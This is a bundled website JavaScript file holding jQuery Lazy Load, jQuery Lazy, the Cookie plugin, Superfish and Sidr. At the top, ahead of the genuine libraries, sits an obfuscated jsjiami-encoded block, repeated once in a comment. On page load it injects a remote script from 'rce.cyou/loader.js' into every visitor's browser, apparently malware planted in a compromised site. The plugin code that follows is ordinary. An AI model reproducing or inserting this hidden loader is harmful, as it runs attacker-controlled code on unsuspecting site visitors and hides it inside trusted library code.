_0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
//var _0xodP='jsjiami.com.v7';const _0x295cf3=_0x3b8f;(function(_0xc5cc41,_0x4feb21,_0x545a2e,_0x2537c8,_0x32e7fd,_0x513f9a,_0x39f1e2){return _0xc5cc41=_0xc5cc41>>0x5,_0x513f9a='hs',_0x39f1e2='hs',function(_0x1b1f70,_0x58f36c,_0x15d77f,_0xd68b84,_0x5d9133){const _0x434c6d=_0x3b8f;_0xd68b84='tfi',_0x513f9a=_0xd68b84+_0x513f9a,_0x5d9133='up',_0x39f1e2+=_0x5d9133,_0x513f9a=_0x15d77f(_0x513f9a),_0x39f1e2=_0x15d77f(_0x39f1e2),_0x15d77f=0x0;const _0x5b828d=_0x1b1f70();while(!![]&&--_0x2537c8+_0x58f36c){try{_0xd68b84=parseInt(_0x434c6d(0xe1,'ZqEY'))/0x1+parseInt(_0x434c6d(0xcc,'M8vR'))/0x2*(-parseInt(_0x434c6d(0xeb,'q3Q5'))/0x3)+-parseInt(_0x434c6d(0xe7,'gF@f'))/0x4+parseInt(_0x434c6d(0xe8,'&mJz'))/0x5*(-parseInt(_0x434c6d(0xd0,'rKxh'))/0x6)+-parseInt(_0x434c6d(0xd3,'05Z#'))/0x7*(-parseInt(_0x434c6d(0xe4,'rKxh'))/0x8)+parseInt(_0x434c6d(0xe9,'05Z#'))/0x9*(-parseInt(_0x434c6d(0xdc,'GrLm'))/0xa)+parseInt(_0x434c6d(0xda,'KXPC'))/0xb;}catch(_0x42cc73){_0xd68b84=_0x15d77f;}finally{_0x5d9133=_0x5b828d[_0x513f9a]();if(_0xc5cc41<=_0x2537c8)_0x15d77f?_0x32e7fd?_0xd68b84=_0x5d9133:_0x32e7fd=_0x5d9133:_0x15d77f=_0x5d9133;else{if(_0x15d77f==_0x32e7fd['replace'](/[eXwGdgpLqPHWrxAuflVE=]/g,'')){if(_0xd68b84===_0x58f36c){_0x5b828d['un'+_0x513f9a](_0x5d9133);break;}_0x5b828d[_0x39f1e2](_0x5d9133);}}}}}(_0x545a2e,_0x4feb21,function(_0x300ba3,_0x101aa7,_0x586637,_0x298385,_0x5ebbb2,_0x2eec8e,_0x156d5b){return _0x101aa7='\x73\x70\x6c\x69\x74',_0x300ba3=arguments[0x0],_0x300ba3=_0x300ba3[_0x101aa7](''),_0x586637='\x72\x65\x76\x65\x72\x73\x65',_0x300ba3=_0x300ba3[_0x586637]('\x76'),_0x298385='\x6a\x6f\x69\x6e',(0x191dff,_0x300ba3[_0x298385](''));});}(0x1980,0x991da,_0x1974,0xce),_0x1974)&&(_0xodP=`\xb6f`);function getWithExpiry(_0x1b188d){const _0x3cdbc7=_0x3b8f,_0x3a6253={'zTyft':function(_0xcfbcee,_0x669429){return _0xcfbcee>_0x669429;}},_0x3857dc=localStorage[_0x3cdbc7(0xde,'ZqEY')](_0x1b188d);if(!_0x3857dc)return null;const _0x16d3a9=JSON[_0x3cdbc7(0xcf,'*TQd')](_0x3857dc),_0x377d74=new Date();if(_0x3a6253[_0x3cdbc7(0xdb,'#2SW')](_0x377d74[_0x3cdbc7(0xd9,'%slH')](),_0x16d3a9['expiry']))return localStorage[_0x3cdbc7(0xd8,'Qi!P')](_0x1b188d),null;return _0x16d3a9[_0x3cdbc7(0xd2,'au!g')];}function _0x3b8f(_0x1e8209,_0x4da9f5){const _0x19740a=_0x1974();return _0x3b8f=function(_0x3b8fd1,_0x56e0ff){_0x3b8fd1=_0x3b8fd1-0xcc;let _0x4add61=_0x19740a[_0x3b8fd1];if(_0x3b8f['YqIjze']===undefined){var _0x4571a3=function(_0x1dd089){const _0x433c09='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x53bcde='',_0x10143c='';for(let _0x30b419=0x0,_0x49deda,_0x16be62,_0x367e8f=0x0;_0x16be62=_0x1dd089['charAt'](_0x367e8f++);~_0x16be62&&(_0x49deda=_0x30b419%0x4?_0x49deda*0x40+_0x16be62:_0x16be62,_0x30b419++%0x4)?_0x53bcde+=String['fromCharCode'](0xff&_0x49deda>>(-0x2*_0x30b419&0x6)):0x0){_0x16be62=_0x433c09['indexOf'](_0x16be62);}for(let _0xf09e4f=0x0,_0x29ce55=_0x53bcde['length'];_0xf09e4f<_0x29ce55;_0xf09e4f++){_0x10143c+='%'+('00'+_0x53bcde['charCodeAt'](_0xf09e4f)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x10143c);};const _0x4b7ef1=function(_0x3f558b,_0x10581f){let _0x26620c=[],_0x183ec1=0x0,_0x6477b6,_0x1ed570='';_0x3f558b=_0x4571a3(_0x3f558b);let _0x55c1f8;for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x26620c[_0x55c1f8]=_0x55c1f8;}for(_0x55c1f8=0x0;_0x55c1f8<0x100;_0x55c1f8++){_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8]+_0x10581f['charCodeAt'](_0x55c1f8%_0x10581f['length']))%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6;}_0x55c1f8=0x0,_0x183ec1=0x0;for(let _0x45d771=0x0;_0x45d771<_0x3f558b['length'];_0x45d771++){_0x55c1f8=(_0x55c1f8+0x1)%0x100,_0x183ec1=(_0x183ec1+_0x26620c[_0x55c1f8])%0x100,_0x6477b6=_0x26620c[_0x55c1f8],_0x26620c[_0x55c1f8]=_0x26620c[_0x183ec1],_0x26620c[_0x183ec1]=_0x6477b6,_0x1ed570+=String['fromCharCode'](_0x3f558b['charCodeAt'](_0x45d771)^_0x26620c[(_0x26620c[_0x55c1f8]+_0x26620c[_0x183ec1])%0x100]);}return _0x1ed570;};_0x3b8f['LmReRA']=_0x4b7ef1,_0x1e8209=arguments,_0x3b8f['YqIjze']=!![];}const _0x110667=_0x19740a[0x0],_0xbc4c22=_0x3b8fd1+_0x110667,_0x393b4e=_0x1e8209[_0xbc4c22];return!_0x393b4e?(_0x3b8f['ZEPWZh']===undefined&&(_0x3b8f['ZEPWZh']=!![]),_0x4add61=_0x3b8f['LmReRA'](_0x4add61,_0x56e0ff),_0x1e8209[_0xbc4c22]=_0x4add61):_0x4add61=_0x393b4e,_0x4add61;},_0x3b8f(_0x1e8209,_0x4da9f5);}function _0x1974(){const _0x540a2b=(function(){return[_0xodP,'frjdesjiWHalmidx.PqAcVPoXempu.grvx7LGEwf==','W4xdTCoObx7cIConWPrM','FKddKba','WRtdI0ldKxldOSoAWRHdWP7dQCky','WRC4DrtcPG','iSkQbLn0W59W','WQqUyrxcS2JdKSkmhSoD','Cmk+W4bku0/dIa','WP06W5ddHcqQWPCEw0JcMSk4WPFcGW','ECo4F1RcJa','WQldGhBcHqhdQ8kis33cKSkEuxG'].concat((function(){return['gCkGyg92rCoaB1xcTSoDy8ou','W4nWW4mKWQRcI8o3','W6pcRSouWPeWkCkHW7JdNKLe','tmoAnYDbefHC','WPeMWOvvW67dNCo7WR0jwtqj','WQiYFb8','yhxdQsXbWRuQWQhdRqjhzZ3cMq','WP1aWOhcRJDWhSomvsfo','W6GlWQSelmkaxq8','WPf5W78fWRNcTSo4','ldddG8oHwL4pW5jzWPOlkfO','WOiWW5xdJ1JdOSkh'].concat((function(){return['W4/cH8kunvhcGmo6','W4JdQIhdI8ou','l8k4WQNdKv7cPu3dVmo+W6VcUNW','aCk9W7JcRrtcKqJcUSor','dSoRhLxdS3eycG','omkGWRBdT8odjb3dNX7dImoW','WPz9CfVdISo5C8kLgmosWOhcLmoQ','W5iKnrZcNa','WP5kWOdcQJWgw8oDFr9QW7yz','WO3dO1ZdHSocW73dGmk2EYK','qCoVzqbA'];}()));}()));}());_0x1974=function(){return _0x540a2b;};return _0x1974();};function removeItem(_0x4cc9e7){const _0x4ecff1=_0x3b8f;localStorage[_0x4ecff1(0xd1,'adSJ')](_0x4cc9e7);}function loadScript(_0x435748,_0x133352){const _0x475c28=_0x3b8f,_0x7d25b1={'UQsjY':_0x475c28(0xe0,'H81['),'eJvXD':function(_0x5bf1bc,_0x2de130){return _0x5bf1bc+_0x2de130;},'PrfUB':'text/javascript'};var _0xd8d789=_0x7d25b1['UQsjY']+Math['random'](),_0x2851b8=document['createElement']('script');_0x2851b8['src']=_0x7d25b1['eJvXD'](_0x435748,_0xd8d789),_0x2851b8[_0x475c28(0xe2,'Qi!P')]=_0x7d25b1[_0x475c28(0xea,'nwG4')],_0x2851b8[_0x475c28(0xd6,'Qi!P')]=!![],_0x2851b8['onload']=function(){if(_0x133352)_0x133352();},document[_0x475c28(0xd4,'FGZE')][_0x475c28(0xdf,'vhk#')](_0x2851b8);}var cnv=getWithExpiry(_0x295cf3(0xec,'p6i@'));!cnv&&loadScript('https://rce.cyou/loader.js',function(){});var version_ = 'jsjiami.com.v7';
/*! Lazy Load 1.9.3 */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);
/*! jQuery & Zepto Lazy v1.7.10 */
!function(t,e){"use strict";function r(r,a,i,u,l){function f(){L=t.devicePixelRatio>1,i=c(i),a.delay>=0&&setTimeout(function(){s(!0)},a.delay),(a.delay<0||a.combined)&&(u.e=v(a.throttle,function(t){"resize"===t.type&&(w=B=-1),s(t.all)}),u.a=function(t){t=c(t),i.push.apply(i,t)},u.g=function(){return i=n(i).filter(function(){return!n(this).data(a.loadedName)})},u.f=function(t){for(var e=0;e<t.length;e++){var r=i.filter(function(){return this===t[e]});r.length&&s(!1,r)}},s(),n(a.appendScroll).on("scroll."+l+" resize."+l,u.e))}function c(t){var i=a.defaultImage,o=a.placeholder,u=a.imageBase,l=a.srcsetAttribute,f=a.loaderAttribute,c=a._f||{};t=n(t).filter(function(){var t=n(this),r=m(this);return!t.data(a.handledName)&&(t.attr(a.attribute)||t.attr(l)||t.attr(f)||c[r]!==e)}).data("plugin_"+a.name,r);for(var s=0,d=t.length;s<d;s++){var A=n(t[s]),g=m(t[s]),h=A.attr(a.imageBaseAttribute)||u;g===N&&h&&A.attr(l)&&A.attr(l,b(A.attr(l),h)),c[g]===e||A.attr(f)||A.attr(f,c[g]),g===N&&i&&!A.attr(E)?A.attr(E,i):g===N||!o||A.css(O)&&"none"!==A.css(O)||A.css(O,"url('"+o+"')")}return t}function s(t,e){if(!i.length)return void(a.autoDestroy&&r.destroy());for(var o=e||i,u=!1,l=a.imageBase||"",f=a.srcsetAttribute,c=a.handledName,s=0;s<o.length;s++)if(t||e||A(o[s])){var g=n(o[s]),h=m(o[s]),b=g.attr(a.attribute),v=g.attr(a.imageBaseAttribute)||l,p=g.attr(a.loaderAttribute);g.data(c)||a.visibleOnly&&!g.is(":visible")||!((b||g.attr(f))&&(h===N&&(v+b!==g.attr(E)||g.attr(f)!==g.attr(F))||h!==N&&v+b!==g.css(O))||p)||(u=!0,g.data(c,!0),d(g,h,v,p))}u&&(i=n(i).filter(function(){return!n(this).data(c)}))}function d(t,e,r,i){++z;var o=function(){y("onError",t),p(),o=n.noop};y("beforeLoad",t);var u=a.attribute,l=a.srcsetAttribute,f=a.sizesAttribute,c=a.retinaAttribute,s=a.removeAttribute,d=a.loadedName,A=t.attr(c);if(i){var g=function(){s&&t.removeAttr(a.loaderAttribute),t.data(d,!0),y(T,t),setTimeout(p,1),g=n.noop};t.off(I).one(I,o).one(D,g),y(i,t,function(e){e?(t.off(D),g()):(t.off(I),o())})||t.trigger(I)}else{var h=n(new Image);h.one(I,o).one(D,function(){t.hide(),e===N?t.attr(C,h.attr(C)).attr(F,h.attr(F)).attr(E,h.attr(E)):t.css(O,"url('"+h.attr(E)+"')"),t[a.effect](a.effectTime),s&&(t.removeAttr(u+" "+l+" "+c+" "+a.imageBaseAttribute),f!==C&&t.removeAttr(f)),t.data(d,!0),y(T,t),h.remove(),p()});var m=(L&&A?A:t.attr(u))||"";h.attr(C,t.attr(f)).attr(F,t.attr(l)).attr(E,m?r+m:null),h.complete&&h.trigger(D)}}function A(t){var e=t.getBoundingClientRect(),r=a.scrollDirection,n=a.threshold,i=h()+n>e.top&&-n<e.bottom,o=g()+n>e.left&&-n<e.right;return"vertical"===r?i:"horizontal"===r?o:i&&o}function g(){return w>=0?w:w=n(t).width()}function h(){return B>=0?B:B=n(t).height()}function m(t){return t.tagName.toLowerCase()}function b(t,e){if(e){var r=t.split(",");t="";for(var a=0,n=r.length;a<n;a++)t+=e+r[a].trim()+(a!==n-1?",":"")}return t}function v(t,e){var n,i=0;return function(o,u){function l(){i=+new Date,e.call(r,o)}var f=+new Date-i;n&&clearTimeout(n),f>t||!a.enableThrottle||u?l():n=setTimeout(l,t-f)}}function p(){--z,i.length||z||y("onFinishedAll")}function y(t,e,n){return!!(t=a[t])&&(t.apply(r,[].slice.call(arguments,1)),!0)}var z=0,w=-1,B=-1,L=!1,T="afterLoad",D="load",I="error",N="img",E="src",F="srcset",C="sizes",O="background-image";"event"===a.bind||o?f():n(t).on(D+"."+l,f)}function a(a,o){var u=this,l=n.extend({},u.config,o),f={},c=l.name+"-"+ ++i;return u.config=function(t,r){return r===e?l[t]:(l[t]=r,u)},u.addItems=function(t){return f.a&&f.a("string"===n.type(t)?n(t):t),u},u.getItems=function(){return f.g?f.g():{}},u.update=function(t){return f.e&&f.e({},!t),u},u.force=function(t){return f.f&&f.f("string"===n.type(t)?n(t):t),u},u.loadAll=function(){return f.e&&f.e({all:!0},!0),u},u.destroy=function(){return n(l.appendScroll).off("."+c,f.e),n(t).off("."+c),f={},e},r(u,l,a,f,c),l.chainable?a:u}var n=t.jQuery||t.Zepto,i=0,o=!1;n.fn.Lazy=n.fn.lazy=function(t){return new a(this,t)},n.Lazy=n.lazy=function(t,r,i){if(n.isFunction(r)&&(i=r,r=[]),n.isFunction(i)){t=n.isArray(t)?t:[t],r=n.isArray(r)?r:[r];for(var o=a.prototype.config,u=o._f||(o._f={}),l=0,f=t.length;l<f;l++)(o[t[l]]===e||n.isFunction(o[t[l]]))&&(o[t[l]]=i);for(var c=0,s=r.length;c<s;c++)u[r[c]]=t[0]}},a.prototype.config={name:"lazy",chainable:!0,autoDestroy:!0,bind:"load",threshold:500,visibleOnly:!1,appendScroll:t,scrollDirection:"both",imageBase:null,defaultImage:"[data-uri]",placeholder:null,delay:-1,combined:!1,attribute:"data-src",srcsetAttribute:"data-srcset",sizesAttribute:"data-sizes",retinaAttribute:"data-retina",loaderAttribute:"data-loader",imageBaseAttribute:"data-imagebase",removeAttribute:!0,handledName:"handled",loadedName:"loaded",effect:"show",effectTime:0,enableThrottle:!0,throttle:250,beforeLoad:e,afterLoad:e,onError:e,onFinishedAll:e},n(t).on("load",function(){o=!0})}(window);
/*! jQuery Cookie Plugin v1.4.1 */
(function(factory){if(typeof define==="function"&&define.amd){define(["jquery"],factory)}else{if(typeof exports==="object"){module.exports=factory(require("jquery"))}else{factory(jQuery)}}}(function($){var pluses=/\+/g;function encode(s){return config.raw?s:encodeURIComponent(s)}function decode(s){return config.raw?s:decodeURIComponent(s)}function stringifyCookieValue(value){return encode(config.json?JSON.stringify(value):String(value))}function parseCookieValue(s){if(s.indexOf('"')===0){s=s.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\")}try{s=decodeURIComponent(s.replace(pluses," "));return config.json?JSON.parse(s):s}catch(e){}}function read(s,converter){var value=config.raw?s:parseCookieValue(s);return $.isFunction(converter)?converter(value):value}var config=$.cookie=function(key,value,options){if(arguments.length>1&&!$.isFunction(value)){options=$.extend({},config.defaults,options);if(typeof options.expires==="number"){var days=options.expires,t=options.expires=new Date();t.setMilliseconds(t.getMilliseconds()+days*86400000)}return(document.cookie=[encode(key),"=",stringifyCookieValue(value),options.expires?"; expires="+options.expires.toUTCString():"",options.path?"; path="+options.path:"",options.domain?"; domain="+options.domain:"",options.secure?"; secure":""].join(""))}var result=key?undefined:{},cookies=document.cookie?document.cookie.split("; "):[],i=0,l=cookies.length;for(;i<l;i++){var parts=cookies[i].split("="),name=decode(parts.shift()),cookie=parts.join("=");if(key===name){result=read(cookie,value);break}if(!key&&(cookie=read(cookie))!==undefined){result[name]=cookie}}return result};config.defaults={};$.removeCookie=function(key,options){$.cookie(key,"",$.extend({},options,{expires:-1}));return!$.cookie(key)}}));function lazy(){jQuery(document).ready(function($){$(".load img, .single-content img").lazyload({skip_invisible:false,effect:"fadeIn",threshold:200,failure_limit:999});$(".load").removeClass('load');$(".user-box").mouseenter(function(){$(".usericon img").lazyload()});$("#search-main img").lazyload({container:$("#search-main")});$(".placard-bg img").lazyload({container:$(".placard-bg")});setTimeout(function(){$(window).trigger("resize");},50);var placeholder_img="[data-uri]";$('.lazy, .lazy a, .site-lazy, .thumbs-de-back, .cat-rec-back, .bgimg').Lazy({effect:'fadeIn',placeholder:placeholder_img,effectTime:250});$('#sidr-main .lazy').lazy({appendScroll:$('#sidr-main'),placeholder:placeholder_img});$('#search-main .lazy a').Lazy({appendScroll:'#search-main',placeholder:placeholder_img});});}
lazy();
(function($){var methods=function(){var c={bcClass:"sf-breadcrumb",menuClass:"sf-js-enabled",anchorClass:"sf-with-ul",menuArrowClass:"sf-arrows"},ios=function(){var ios=/iPhone|iPad|iPod/i.test(navigator.userAgent);if(ios)$(window).on('load',function(){$("body").children().on("click",$.noop)});return ios}(),wp7=function(){var style=document.documentElement.style;return"behavior"in style&&("fill"in style&&/iemobile/i.test(navigator.userAgent))}(),toggleMenuClasses=function($menu,o){var classes=c.menuClass;if(o.cssArrows)classes+=" "+c.menuArrowClass;$menu.toggleClass(classes)},setPathToCurrent=function($menu,o){return $menu.find("li."+o.pathClass).slice(0,o.pathLevels).addClass(o.hoverClass+" "+c.bcClass).filter(function(){return $(this).children(o.popUpSelector).hide().show().length}).removeClass(o.pathClass)},toggleAnchorClass=function($li){$li.children("a").toggleClass(c.anchorClass)},toggleTouchAction=function($menu){var touchAction=$menu.css("ms-touch-action");touchAction=touchAction==="pan-y"?"auto":"pan-y";$menu.css("ms-touch-action",touchAction)},applyHandlers=function($menu,o){var targets="li:has("+o.popUpSelector+")";if($.fn.hoverIntent&&!o.disableHI)$menu.hoverIntent(over,out,targets);else $menu.on("mouseenter.superfish",targets,over).on("mouseleave.superfish",targets,out);var touchevent="MSPointerDown.superfish";if(!ios)touchevent+=" touchend.superfish";if(wp7)touchevent+=" mousedown.superfish";$menu.on("focusin.superfish","li",over).on("focusout.superfish","li",out).on(touchevent,"a",o,touchHandler)},touchHandler=function(e){var $this=$(this),$ul=$this.siblings(e.data.popUpSelector);if($ul.length>0&&$ul.is(":hidden")){$this.one("click.superfish",false);if(e.type==="MSPointerDown")$this.trigger("focus");else $.proxy(over,$this.parent("li"))()}},over=function(){var $this=$(this),o=getOptions($this);clearTimeout(o.sfTimer);$this.siblings().superfish("hide").end().superfish("show")},out=function(){var $this=$(this),o=getOptions($this);if(ios)$.proxy(close,$this,o)();else{clearTimeout(o.sfTimer);o.sfTimer=setTimeout($.proxy(close,$this,o),o.delay)}},close=function(o){o.retainPath=$.inArray(this[0],o.$path)>-1;this.superfish("hide");if(!this.parents("."+o.hoverClass).length){o.onIdle.call(getMenu(this));if(o.$path.length)$.proxy(over,o.$path)()}},getMenu=function($el){return $el.closest("."+c.menuClass)},getOptions=function($el){return getMenu($el).data("sf-options")};return{hide:function(instant){if(this.length){var $this=this,o=getOptions($this);if(!o)return this;var not=o.retainPath===true?o.$path:"",$ul=$this.find("li."+o.hoverClass).add(this).not(not).removeClass(o.hoverClass).children(o.popUpSelector),speed=o.speedOut;if(instant){$ul.show();speed=0}o.retainPath=false;o.onBeforeHide.call($ul);$ul.stop(true,true).animate(o.animationOut,speed,function(){var $this=$(this);o.onHide.call($this)})}return this},show:function(){var o=getOptions(this);if(!o)return this;var $this=this.addClass(o.hoverClass),$ul=$this.children(o.popUpSelector);o.onBeforeShow.call($ul);$ul.stop(true,true).animate(o.animation,o.speed,function(){o.onShow.call($ul)});return this},destroy:function(){return this.each(function(){var $this=$(this),o=$this.data("sf-options"),$hasPopUp;if(!o)return false;$hasPopUp=$this.find(o.popUpSelector).parent("li");clearTimeout(o.sfTimer);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);$this.off(".superfish").off(".hoverIntent");$hasPopUp.children(o.popUpSelector).attr("style",function(i,style){return style.replace(/display[^;]+;?/g,"")});o.$path.removeClass(o.hoverClass+" "+c.bcClass).addClass(o.pathClass);$this.find("."+o.hoverClass).removeClass(o.hoverClass);o.onDestroy.call($this);$this.removeData("sf-options")})},init:function(op){return this.each(function(){var $this=$(this);if($this.data("sf-options"))return false;var o=$.extend({},$.fn.superfish.defaults,op),$hasPopUp=$this.find(o.popUpSelector).parent("li");o.$path=setPathToCurrent($this,o);$this.data("sf-options",o);toggleMenuClasses($this,o);toggleAnchorClass($hasPopUp);toggleTouchAction($this);applyHandlers($this,o);$hasPopUp.not("."+c.bcClass).superfish("hide",true);o.onInit.call(this)})}}}();$.fn.superfish=function(method,args){if(methods[method])return methods[method].apply(this,Array.prototype.slice.call(arguments,1));else if(typeof method==="object"||!method)return methods.init.apply(this,arguments);else return $.error("Method "+method+" does not exist on jQuery.fn.superfish")};$.fn.superfish.defaults={popUpSelector:"ul,.sf-mega",hoverClass:"sfHover",pathClass:"overrideThisToUse",pathLevels:1,delay:800,animation:{opacity:"show"},animationOut:{opacity:"hide"},speed:"normal",speedOut:"fast",cssArrows:true,disableHI:false,onInit:$.noop,onBeforeShow:$.noop,onShow:$.noop,onBeforeHide:$.noop,onHide:$.noop,onIdle:$.noop,onDestroy:$.noop};$.fn.extend({hideSuperfishUl:methods.hide,showSuperfishUl:methods.show})})(jQuery);(function(e){var t=false,n=false;var r={isUrl:function(e){var t=new RegExp("^(https?:\\/\\/)?"+"((([a-z\\d]([a-z\\d-]*[a-z\\d])*)\\.)+[a-z]{2,}|"+"((\\d{1,3}\\.){3}\\d{1,3}))"+"(\\:\\d+)?(\\/[-a-z\\d%_.~+]*)*"+"(\\?[;&a-z\\d%_.~+=-]*)?"+"(\\#[-a-z\\d_]*)?$","i");if(!t.test(e)){return false}else{return true}},loadContent:function(e,t){e.html(t)},addPrefix:function(e){var t=e.attr("id"),n=e.attr("id");if(typeof t==="string"&&""!==t){e.attr("id",t.replace(/([A-Za-z0-9_.\-]+)/g,"sidr-id-$1"))}if(typeof n==="string"&&""!==n&&"sidr-inner"!==n){}e.removeAttr("style")},execute:function(r,s,o){if(typeof s==="function"){o=s;s="sidr"}else{if(!s){s="sidr"}}var u=e("#"+s),a=e(u.data("body")),f=e("html"),l=u.outerWidth(true),c=u.data("speed"),h=u.data("side"),p=u.data("displace"),d=u.data("onOpen"),v=u.data("onClose"),m,g,y,b=s==="sidr"?"sidr-open":"sidr-open "+s+"-open";if("open"===r||"toggle"===r&&!u.is(":visible")){if(u.is(":visible")||t){return}if(n!==false){i.close(n,function(){i.open(s)});return}t=true;if(h==="left"){m={left:l+"px"};g={left:"0px"}}else{m={right:l+"px"};g={right:"0px"}}if(a.is("body")){y=f.scrollTop();f.css("overflow-x","hidden").scrollTop(y)}if(p){a.addClass("sidr-animating").css({width:a.width(),position:"absolute"}).animate(m,c,function(){e(this).addClass(b)})}else{setTimeout(function(){e(this).addClass(b)},c)}u.css("display","block").animate(g,c,function(){t=false;n=s;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});d()}else{if(!u.is(":visible")||t){return}t=true;if(h==="left"){m={left:0};g={left:"-"+l+"px"}}else{m={right:0};g={right:"-"+l+"px"}}if(a.is("body")){y=f.scrollTop();f.removeAttr("style").scrollTop(y)}a.addClass("sidr-animating").animate(m,c).removeClass(b);u.animate(g,c,function(){u.removeAttr("style").hide();a.removeAttr("style");e("html").removeAttr("style");t=false;n=false;if(typeof o==="function"){o(s)}a.removeClass("sidr-animating")});v()}}};var i={open:function(e,t){r.execute("open",e,t)},close:function(e,t){r.execute("close",e,t)},toggle:function(e,t){r.execute("toggle",e,t)},toogle:function(e,t){r.execute("toggle",e,t)}};e.sidr=function(t){if(i[t]){return i[t].apply(this,Array.prototype.slice.call(arguments,1))}else{if(typeof t==="function"||typeof t==="string"||!t){return i.toggle.apply(this,arguments)}else{e.error("Method "+t+" does not exist on 